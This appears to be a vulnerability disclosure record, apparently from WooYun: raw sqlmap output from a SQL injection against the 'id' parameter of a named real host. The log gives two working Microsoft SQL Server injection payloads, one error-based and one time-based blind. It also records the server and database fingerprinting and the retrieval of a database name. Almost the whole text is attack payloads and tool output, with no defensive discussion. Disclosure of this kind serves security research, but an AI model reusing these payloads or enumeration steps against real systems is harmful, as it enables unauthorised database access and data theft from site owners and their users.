 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1'+(SELECT 'cPLV' WHERE 5816=5816 AND 4642=CONVERT(INT,(SELECT C
HAR(113)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4642=4642)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(107)+CHAR(1
13))))+'
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id=1'+(SELECT 'hgbD' WHERE 9441=9441 AND 8738=(SELECT COUNT(*) FROM
 sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
 sys5,sysusers AS sys6,sysusers AS sys7))+'
---
[23:14:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[23:14:14] [INFO] fetching database names
[23:14:14] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[23:14:14] [INFO] retrieved: linux_topic
available databases [1]:
[*] linux_topic
[23:14:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:14:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tc.changhong.com'
www.wooyun.org